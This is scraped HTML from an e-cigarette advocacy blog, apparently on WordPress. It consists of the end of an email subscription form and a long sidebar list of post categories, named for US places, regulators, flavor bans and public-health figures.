										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://eciglounge.themagicmist.com/category/aclu/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="1ff5f37f99" /><input type="hidden" name="_wp_http_referer" value="/category/aclu/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-550"><a href="https://eciglounge.themagicmist.com/category/a-billion-lives/">A Billion Lives</a> (1)
</li>
	<li class="cat-item cat-item-404 current-cat"><a aria-current="page" href="https://eciglounge.themagicmist.com/category/aclu/">ACLU</a> (1)
</li>
	<li class="cat-item cat-item-408"><a href="https://eciglounge.themagicmist.com/category/acs/">ACS</a> (2)
</li>
	<li class="cat-item cat-item-183"><a href="https://eciglounge.themagicmist.com/category/active/">Active</a> (4)
</li>
	<li class="cat-item cat-item-308"><a href="https://eciglounge.themagicmist.com/category/alabama/">Alabama</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://eciglounge.themagicmist.com/category/alachua-county/">Alachua County</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://eciglounge.themagicmist.com/category/alaska/">Alaska</a> (4)
</li>
	<li class="cat-item cat-item-524"><a href="https://eciglounge.themagicmist.com/category/albany/">Albany</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://eciglounge.themagicmist.com/category/albany-county/">Albany County</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="https://eciglounge.themagicmist.com/category/albuquerque/">Albuquerque</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://eciglounge.themagicmist.com/category/alec-clark/">ALec Clark</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://eciglounge.themagicmist.com/category/alex-clark/">Alex Clark</a> (10)
</li>
	<li class="cat-item cat-item-197"><a href="https://eciglounge.themagicmist.com/category/alexandria/">Alexandria</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://eciglounge.themagicmist.com/category/all-posts/">All posts</a> (363)
</li>
	<li class="cat-item cat-item-401"><a href="https://eciglounge.themagicmist.com/category/alpharetta/">Alpharetta</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://eciglounge.themagicmist.com/category/american-cancer-society/">American Cancer Society</a> (3)
</li>
	<li class="cat-item cat-item-563"><a href="https://eciglounge.themagicmist.com/category/american-heart-associationn/">American Heart Associationn</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://eciglounge.themagicmist.com/category/amesbury/">Amesbury</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://eciglounge.themagicmist.com/category/amtrak/">Amtrak</a> (1)
</li>
	<li class="cat-item cat-item-434"><a href="https://eciglounge.themagicmist.com/category/anchorage/">anchorage</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://eciglounge.themagicmist.com/category/anprm/">ANPRM</a> (2)
</li>
	<li class="cat-item cat-item-528"><a href="https://eciglounge.themagicmist.com/category/antz/">ANTZ</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://eciglounge.themagicmist.com/category/appleton/">Appleton</a> (5)
</li>
	<li class="cat-item cat-item-271"><a href="https://eciglounge.themagicmist.com/category/arizona/">Arizona</a> (9)
</li>
	<li class="cat-item cat-item-340"><a href="https://eciglounge.themagicmist.com/category/arkansas/">Arkansas</a> (12)
</li>
	<li class="cat-item cat-item-275"><a href="https://eciglounge.themagicmist.com/category/arlington-heights/">Arlington Heights</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://eciglounge.themagicmist.com/category/aspen/">Aspen</a> (2)
</li>
	<li class="cat-item cat-item-552"><a href="https://eciglounge.themagicmist.com/category/asthma/">asthma</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://eciglounge.themagicmist.com/category/atlanta/">Atlanta</a> (3)
</li>
	<li class="cat-item cat-item-266"><a href="https://eciglounge.themagicmist.com/category/australia/">Australia</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://eciglounge.themagicmist.com/category/ava-news/">AVA News</a> (1)
</li>
	<li class="cat-item cat-item-531"><a href="https://eciglounge.themagicmist.com/category/bangladesh/">Bangladesh</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://eciglounge.themagicmist.com/category/barnstable/">Barnstable</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://eciglounge.themagicmist.com/category/batteries/">batteries</a> (1)
</li>
	<li class="cat-item cat-item-479"><a href="https://eciglounge.themagicmist.com/category/beloit/">Beloit</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="https://eciglounge.themagicmist.com/category/beltrami-county/">Beltrami County</a> (2)
</li>
	<li class="cat-item cat-item-398"><a href="https://eciglounge.themagicmist.com/category/benton-county/">Benton County</a> (1)
</li>
	<li class="cat-item cat-item-532"><a href="https://eciglounge.themagicmist.com/category/bernards-township/">Bernards Township</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://eciglounge.themagicmist.com/category/beverly-hills/">Beverly Hills</a> (2)
</li>
	<li class="cat-item cat-item-558"><a href="https://eciglounge.themagicmist.com/category/bloomberg/">Bloomberg</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="https://eciglounge.themagicmist.com/category/bluffton/">Bluffton</a> (1)
</li>
	<li class="cat-item cat-item-383"><a href="https://eciglounge.themagicmist.com/category/boise/">Boise</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://eciglounge.themagicmist.com/category/boston/">Boston</a> (2)
</li>
	<li class="cat-item cat-item-440"><a href="https://eciglounge.themagicmist.com/category/boulder/">Boulder</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://eciglounge.themagicmist.com/category/boulder-city/">Boulder City</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://eciglounge.themagicmist.com/category/brad-rodu/">Brad Rodu</a> (5)
</li>
	<li class="cat-item cat-item-420"><a href="https://eciglounge.themagicmist.com/category/breckenridge/">Breckenridge</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://eciglounge.themagicmist.com/category/bridgeport-connecticut/">Bridgeport Connecticut</a> (2)
</li>
	<li class="cat-item cat-item-402"><a href="https://eciglounge.themagicmist.com/category/brookhaven/">Brookhaven</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://eciglounge.themagicmist.com/category/broomfield/">Broomfield</a> (1)
</li>
	<li class="cat-item cat-item-529"><a href="https://eciglounge.themagicmist.com/category/bucknell-university/">Bucknell University</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://eciglounge.themagicmist.com/category/burkburnett/">Burkburnett</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://eciglounge.themagicmist.com/category/burlington/">Burlington</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://eciglounge.themagicmist.com/category/califiornia/">Califiornia</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://eciglounge.themagicmist.com/category/california/">California</a> (48)
</li>
	<li class="cat-item cat-item-184"><a href="https://eciglounge.themagicmist.com/category/call-to-action/">Call to Action</a> (50)
</li>
	<li class="cat-item cat-item-157"><a href="https://eciglounge.themagicmist.com/category/calls-to-action/">Calls To Action</a> (8)
</li>
	<li class="cat-item cat-item-548"><a href="https://eciglounge.themagicmist.com/category/campaign-for-tobacco-free-kids/">Campaign for Tobacco-Free Kids</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="https://eciglounge.themagicmist.com/category/capitola/">Capitola</a> (1)
</li>
	<li class="cat-item cat-item-530"><a href="https://eciglounge.themagicmist.com/category/carbon-monoxide/">carbon monoxide</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://eciglounge.themagicmist.com/category/carbondale/">Carbondale</a> (2)
</li>
	<li class="cat-item cat-item-296"><a href="https://eciglounge.themagicmist.com/category/carlsbad/">Carlsbad</a> (1)
</li>
	<li class="cat-item cat-item-428"><a href="https://eciglounge.themagicmist.com/category/carmel/">Carmel</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://eciglounge.themagicmist.com/category/casaa-guidance/">CASAA Guidance</a> (5)
</li>
	<li class="cat-item cat-item-487"><a href="https://eciglounge.themagicmist.com/category/casaa-in-the-news/">CASAA in the News</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/">CASAA Newsletter</a> (5)
</li>
	<li class="cat-item cat-item-236"><a href="https://eciglounge.themagicmist.com/category/casaa-survey/">CASAA Survey</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://eciglounge.themagicmist.com/category/cattaraugus/">Cattaraugus</a> (1)
</li>
	<li class="cat-item cat-item-421"><a href="https://eciglounge.themagicmist.com/category/cattaraugus-county/">Cattaraugus County</a> (2)
</li>
	<li class="cat-item cat-item-218"><a href="https://eciglounge.themagicmist.com/category/cdc/">CDC</a> (15)
</li>
	<li class="cat-item cat-item-509"><a href="https://eciglounge.themagicmist.com/category/cerritos/">Cerritos</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://eciglounge.themagicmist.com/category/chamblee/">Chamblee</a> (2)
</li>
	<li class="cat-item cat-item-326"><a href="https://eciglounge.themagicmist.com/category/champaign/">Champaign</a> (2)
</li>
	<li class="cat-item cat-item-316"><a href="https://eciglounge.themagicmist.com/category/cheshire/">Cheshire</a> (1)
</li>
	<li class="cat-item cat-item-444"><a href="https://eciglounge.themagicmist.com/category/cheyenne/">Cheyenne</a> (3)
</li>
	<li class="cat-item cat-item-493"><a href="https://eciglounge.themagicmist.com/category/chicago/">Chicago</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://eciglounge.themagicmist.com/category/chico/">Chico</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eciglounge.themagicmist.com/category/chris-christie/">Chris Christie</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://eciglounge.themagicmist.com/category/cincinnati/">Cincinnati</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="https://eciglounge.themagicmist.com/category/clive-bates/">Clive Bates</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="https://eciglounge.themagicmist.com/category/cole-bishop/">Cole-Bishop</a> (2)
</li>
	<li class="cat-item cat-item-317"><a href="https://eciglounge.themagicmist.com/category/colorado/">Colorado</a> (27)
</li>
	<li class="cat-item cat-item-297"><a href="https://eciglounge.themagicmist.com/category/columbia/">Columbia</a> (3)
</li>
	<li class="cat-item cat-item-422"><a href="https://eciglounge.themagicmist.com/category/columbia-county/">Columbia County</a> (1)
</li>
	<li class="cat-item cat-item-405"><a href="https://eciglounge.themagicmist.com/category/columbus/">Columbus</a> (4)
</li>
	<li class="cat-item cat-item-447"><a href="https://eciglounge.themagicmist.com/category/commentary/">Commentary</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://eciglounge.themagicmist.com/category/community/">community</a> (2)
</li>
	<li class="cat-item cat-item-502"><a href="https://eciglounge.themagicmist.com/category/congress/">Congress</a> (3)
</li>
	<li class="cat-item cat-item-298"><a href="https://eciglounge.themagicmist.com/category/connecticut/">Connecticut</a> (21)
</li>
	<li class="cat-item cat-item-237"><a href="https://eciglounge.themagicmist.com/category/consumers/">consumers</a> (2)
</li>
	<li class="cat-item cat-item-553"><a href="https://eciglounge.themagicmist.com/category/copd/">COPD</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://eciglounge.themagicmist.com/category/copenhagen/">Copenhagen</a> (1)
</li>
	<li class="cat-item cat-item-441"><a href="https://eciglounge.themagicmist.com/category/crawfordsville/">Crawfordsville</a> (1)
</li>
	<li class="cat-item cat-item-423"><a href="https://eciglounge.themagicmist.com/category/crested-butte/">Crested Butte</a> (2)
</li>
	<li class="cat-item cat-item-194"><a href="https://eciglounge.themagicmist.com/category/cta/">CTA</a> (5)
</li>
	<li class="cat-item cat-item-522"><a href="https://eciglounge.themagicmist.com/category/cta-active/">CTA-Active</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://eciglounge.themagicmist.com/category/cuomo/">Cuomo</a> (2)
</li>
	<li class="cat-item cat-item-367"><a href="https://eciglounge.themagicmist.com/category/cuyahoga-falls/">Cuyahoga Falls</a> (1)
</li>
	<li class="cat-item cat-item-505"><a href="https://eciglounge.themagicmist.com/category/dallas/">Dallas</a> (1)
</li>
	<li class="cat-item cat-item-495"><a href="https://eciglounge.themagicmist.com/category/david-abrams/">David Abrams</a> (1)
</li>
	<li class="cat-item cat-item-496"><a href="https://eciglounge.themagicmist.com/category/dawson-county/">Dawson County</a> (1)
</li>
	<li class="cat-item cat-item-435"><a href="https://eciglounge.themagicmist.com/category/dayton/">Dayton</a> (2)
</li>
	<li class="cat-item cat-item-309"><a href="https://eciglounge.themagicmist.com/category/decatur/">Decatur</a> (4)
</li>
	<li class="cat-item cat-item-227"><a href="https://eciglounge.themagicmist.com/category/deeming/">deeming</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://eciglounge.themagicmist.com/category/deeming-regulations/">deeming regulations</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://eciglounge.themagicmist.com/category/delaware/">Delaware</a> (6)
</li>
	<li class="cat-item cat-item-238"><a href="https://eciglounge.themagicmist.com/category/demographics/">demographics</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://eciglounge.themagicmist.com/category/denver/">Denver</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://eciglounge.themagicmist.com/category/des-plaines/">Des Plaines</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://eciglounge.themagicmist.com/category/dickinson-county/">Dickinson County</a> (1)
</li>
	<li class="cat-item cat-item-541"><a href="https://eciglounge.themagicmist.com/category/dr-brad-rodu/">Dr. Brad Rodu</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://eciglounge.themagicmist.com/category/dr-michael-siegel/">Dr. Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://eciglounge.themagicmist.com/category/dr-stephen-hahn/">Dr. Stephen Hahn</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://eciglounge.themagicmist.com/category/dual-use/">dual-use</a> (2)
</li>
	<li class="cat-item cat-item-292"><a href="https://eciglounge.themagicmist.com/category/duluth/">Duluth</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://eciglounge.themagicmist.com/category/e-cigarettes/">e cigarettes</a> (341)
</li>
	<li class="cat-item cat-item-165"><a href="https://eciglounge.themagicmist.com/category/e-cigarette/">e-cigarette</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="https://eciglounge.themagicmist.com/category/e-cigarette-research/">e-cigarette research</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://eciglounge.themagicmist.com/category/eagle-county/">Eagle County</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://eciglounge.themagicmist.com/category/ecig/">ecig</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="https://eciglounge.themagicmist.com/category/eden-prairie/">Eden Prairie</a> (3)
</li>
	<li class="cat-item cat-item-499"><a href="https://eciglounge.themagicmist.com/category/el-cajon/">El Cajon</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://eciglounge.themagicmist.com/category/el-monte/">El Monte</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://eciglounge.themagicmist.com/category/eldon/">Eldon</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://eciglounge.themagicmist.com/category/elise-amez-droz/">Elise Amez-Droz</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://eciglounge.themagicmist.com/category/elk-grove-village/">Elk Grove Village</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://eciglounge.themagicmist.com/category/epidemic/">Epidemic</a> (5)
</li>
	<li class="cat-item cat-item-464"><a href="https://eciglounge.themagicmist.com/category/erie/">Erie</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eciglounge.themagicmist.com/category/erie-county/">Erie County</a> (2)
</li>
	<li class="cat-item cat-item-527"><a href="https://eciglounge.themagicmist.com/category/ethan-nadelmann/">Ethan Nadelmann</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://eciglounge.themagicmist.com/category/evali/">EVALI</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://eciglounge.themagicmist.com/category/faqs/">FAQs</a> (42)
</li>
	<li class="cat-item cat-item-166"><a href="https://eciglounge.themagicmist.com/category/fda/">FDA</a> (32)
</li>
	<li class="cat-item cat-item-159"><a href="https://eciglounge.themagicmist.com/category/fda-deeming/">FDA deeming</a> (4)
</li>
	<li class="cat-item cat-item-219"><a href="https://eciglounge.themagicmist.com/category/fda-cta-current/">FDA-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-220"><a href="https://eciglounge.themagicmist.com/category/fed-cta-current/">FED-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://eciglounge.themagicmist.com/category/federal/">federal</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="https://eciglounge.themagicmist.com/category/fl/">FL</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://eciglounge.themagicmist.com/category/flagstaff/">flagstaff</a> (2)
</li>
	<li class="cat-item cat-item-280"><a href="https://eciglounge.themagicmist.com/category/flavor-ban/">flavor ban</a> (53)
</li>
	<li class="cat-item cat-item-235"><a href="https://eciglounge.themagicmist.com/category/flavors/">flavors</a> (4)
</li>
	<li class="cat-item cat-item-327"><a href="https://eciglounge.themagicmist.com/category/florida/">Florida</a> (17)
</li>
	<li class="cat-item cat-item-470"><a href="https://eciglounge.themagicmist.com/category/forest-lake/">Forest Lake</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eciglounge.themagicmist.com/category/foxboro/">Foxboro</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://eciglounge.themagicmist.com/category/gateway/">Gateway</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eciglounge.themagicmist.com/category/georgia/">Georgia</a> (11)
</li>
	<li class="cat-item cat-item-406"><a href="https://eciglounge.themagicmist.com/category/girard/">Girard</a> (1)
</li>
	<li class="cat-item cat-item-457"><a href="https://eciglounge.themagicmist.com/category/glenwood-springs/">Glenwood Springs</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://eciglounge.themagicmist.com/category/golden/">Golden</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://eciglounge.themagicmist.com/category/golden-valley/">Golden Valley</a> (1)
</li>
	<li class="cat-item cat-item-544"><a href="https://eciglounge.themagicmist.com/category/governor-desantis/">Governor DeSantis</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://eciglounge.themagicmist.com/category/governor-whitmer/">Governor Whitmer</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://eciglounge.themagicmist.com/category/grand-island/">Grand Island</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://eciglounge.themagicmist.com/category/great-american-smokeout/">great american smokeout</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://eciglounge.themagicmist.com/category/grimm-green/">Grimm Green</a> (1)
</li>
	<li class="cat-item cat-item-535"><a href="https://eciglounge.themagicmist.com/category/hahn/">Hahn</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://eciglounge.themagicmist.com/category/harm-reduction/">Harm Reduction</a> (2)
</li>
	<li class="cat-item cat-item-399"><a href="https://eciglounge.themagicmist.com/category/harwich/">Harwich</a> (1)
</li>
	<li class="cat-item cat-item-334"><a href="https://eciglounge.themagicmist.com/category/hawaii/">Hawaii</a> (8)
</li>
	<li class="cat-item cat-item-564"><a href="https://eciglounge.themagicmist.com/category/heads-up/">heads up</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://eciglounge.themagicmist.com/category/health/">health</a> (2)
</li>
	<li class="cat-item cat-item-503"><a href="https://eciglounge.themagicmist.com/category/hearings/">hearings</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="https://eciglounge.themagicmist.com/category/help-bill/">HELP Bill</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://eciglounge.themagicmist.com/category/hermosa-beach/">Hermosa Beach</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://eciglounge.themagicmist.com/category/hong-kong/">Hong Kong</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://eciglounge.themagicmist.com/category/hr-1136/">HR 1136</a> (2)
</li>
	<li class="cat-item cat-item-161"><a href="https://eciglounge.themagicmist.com/category/hr1136/">HR1136</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://eciglounge.themagicmist.com/category/hutchinson/">Hutchinson</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://eciglounge.themagicmist.com/category/idaho/">Idaho</a> (5)
</li>
	<li class="cat-item cat-item-206"><a href="https://eciglounge.themagicmist.com/category/il-cta-current/">IL-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://eciglounge.themagicmist.com/category/illinois/">Illinois</a> (31)
</li>
	<li class="cat-item cat-item-565"><a href="https://eciglounge.themagicmist.com/category/imperial-beach/">Imperial Beach</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://eciglounge.themagicmist.com/category/independence/">Independence</a> (1)
</li>
	<li class="cat-item cat-item-514"><a href="https://eciglounge.themagicmist.com/category/india/">India</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://eciglounge.themagicmist.com/category/indiana/">Indiana</a> (19)
</li>
	<li class="cat-item cat-item-414"><a href="https://eciglounge.themagicmist.com/category/indoor-ban/">indoor ban</a> (9)
</li>
	<li class="cat-item cat-item-185"><a href="https://eciglounge.themagicmist.com/category/indoor-use-ban/">indoor use ban</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/">Indoor Vaping Ban</a> (5)
</li>
	<li class="cat-item cat-item-329"><a href="https://eciglounge.themagicmist.com/category/iowa/">Iowa</a> (7)
</li>
	<li class="cat-item cat-item-190"><a href="https://eciglounge.themagicmist.com/category/iqos/">iqos</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://eciglounge.themagicmist.com/category/isanti-county/">Isanti County</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://eciglounge.themagicmist.com/category/jacob-grier/">Jacob Grier</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://eciglounge.themagicmist.com/category/jacob-sullum/">Jacob Sullum</a> (2)
</li>
	<li class="cat-item cat-item-397"><a href="https://eciglounge.themagicmist.com/category/jeffereson-county/">Jeffereson County</a> (1)
</li>
	<li class="cat-item cat-item-213"><a href="https://eciglounge.themagicmist.com/category/jennifer-berger-coleman/">Jennifer Berger-Coleman</a> (2)
</li>
	<li class="cat-item cat-item-533"><a href="https://eciglounge.themagicmist.com/category/jersey-city/">Jersey City</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://eciglounge.themagicmist.com/category/jim-mcdonald/">Jim McDonald</a> (1)
</li>
	<li class="cat-item cat-item-500"><a href="https://eciglounge.themagicmist.com/category/julie-woessner/">Julie Woessner</a> (2)
</li>
	<li class="cat-item cat-item-394"><a href="https://eciglounge.themagicmist.com/category/juul/">Juul</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://eciglounge.themagicmist.com/category/kansas/">Kansas</a> (5)
</li>
	<li class="cat-item cat-item-273"><a href="https://eciglounge.themagicmist.com/category/kentucky/">Kentucky</a> (11)
</li>
	<li class="cat-item cat-item-497"><a href="https://eciglounge.themagicmist.com/category/konstantinos-farsalinos/">Konstantinos Farsalinos</a> (2)
</li>
	<li class="cat-item cat-item-395"><a href="https://eciglounge.themagicmist.com/category/lafayette/">Lafayette</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://eciglounge.themagicmist.com/category/lakewood/">Lakewood</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://eciglounge.themagicmist.com/category/lancaster-county/">Lancaster County</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://eciglounge.themagicmist.com/category/larkspur/">Larkspur</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://eciglounge.themagicmist.com/category/lawsuit/">lawsuit</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://eciglounge.themagicmist.com/category/legal-action/">legal action</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://eciglounge.themagicmist.com/category/legal-actions/">Legal Actions</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://eciglounge.themagicmist.com/category/lgbtq/">LGBTQ</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://eciglounge.themagicmist.com/category/licensing/">Licensing</a> (2)
</li>
	<li class="cat-item cat-item-171"><a href="https://eciglounge.themagicmist.com/category/licensing-cap/">Licensing Cap</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="https://eciglounge.themagicmist.com/category/lincoln/">Lincoln</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://eciglounge.themagicmist.com/category/lindenhurst/">Lindenhurst</a> (1)
</li>
	<li class="cat-item cat-item-537"><a href="https://eciglounge.themagicmist.com/category/lipoid-pneumonia/">lipoid pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-462"><a href="https://eciglounge.themagicmist.com/category/litchfield/">Litchfield</a> (1)
</li>
	<li class="cat-item cat-item-407"><a href="https://eciglounge.themagicmist.com/category/livermore/">Livermore</a> (2)
</li>
	<li class="cat-item cat-item-172"><a href="https://eciglounge.themagicmist.com/category/local-alert/">Local Alert</a> (7)
</li>
	<li class="cat-item cat-item-410"><a href="https://eciglounge.themagicmist.com/category/longmont/">Longmont</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://eciglounge.themagicmist.com/category/los-angeles/">Los Angeles</a> (6)
</li>
	<li class="cat-item cat-item-468"><a href="https://eciglounge.themagicmist.com/category/los-angeles-county/">Los Angeles County</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://eciglounge.themagicmist.com/category/louisiana/">Louisiana</a> (6)
</li>
	<li class="cat-item cat-item-448"><a href="https://eciglounge.themagicmist.com/category/lung-damage/">lung damage</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://eciglounge.themagicmist.com/category/lung-disease/">lung disease</a> (1)
</li>
	<li class="cat-item cat-item-478"><a href="https://eciglounge.themagicmist.com/category/lung-illness/">lung illness</a> (3)
</li>
	<li class="cat-item cat-item-251"><a href="https://eciglounge.themagicmist.com/category/lung-study/">lung study</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://eciglounge.themagicmist.com/category/lungs/">lungs</a> (1)
</li>
	<li class="cat-item cat-item-424"><a href="https://eciglounge.themagicmist.com/category/maiden/">Maiden</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://eciglounge.themagicmist.com/category/maine/">Maine</a> (11)
</li>
	<li class="cat-item cat-item-321"><a href="https://eciglounge.themagicmist.com/category/mankato/">Mankato</a> (2)
</li>
	<li class="cat-item cat-item-376"><a href="https://eciglounge.themagicmist.com/category/marion/">Marion</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://eciglounge.themagicmist.com/category/maryland/">Maryland</a> (11)
</li>
	<li class="cat-item cat-item-264"><a href="https://eciglounge.themagicmist.com/category/massachsetts/">Massachsetts</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eciglounge.themagicmist.com/category/massachusetts/">Massachusetts</a> (26)
</li>
	<li class="cat-item cat-item-549"><a href="https://eciglounge.themagicmist.com/category/matt-myers/">Matt Myers</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://eciglounge.themagicmist.com/category/mental-health/">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://eciglounge.themagicmist.com/category/meriden/">Meriden</a> (1)
</li>
	<li class="cat-item cat-item-517"><a href="https://eciglounge.themagicmist.com/category/michael-siegel/">Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-469"><a href="https://eciglounge.themagicmist.com/category/michelle-minton/">Michelle Minton</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://eciglounge.themagicmist.com/category/michigan/">Michigan</a> (13)
</li>
	<li class="cat-item cat-item-480"><a href="https://eciglounge.themagicmist.com/category/middleton/">Middleton</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://eciglounge.themagicmist.com/category/minneota/">Minneota</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://eciglounge.themagicmist.com/category/minnesota/">Minnesota</a> (42)
</li>
	<li class="cat-item cat-item-224"><a href="https://eciglounge.themagicmist.com/category/miscellaneous-health-impact-studies-e-cigarette/">Miscellaneous Health Impact Studies (E-Cigarette)</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://eciglounge.themagicmist.com/category/mississippi/">Mississippi</a> (4)
</li>
	<li class="cat-item cat-item-369"><a href="https://eciglounge.themagicmist.com/category/mississippi-washington/">Mississippi. Washington</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eciglounge.themagicmist.com/category/missouri/">Missouri</a> (8)
</li>
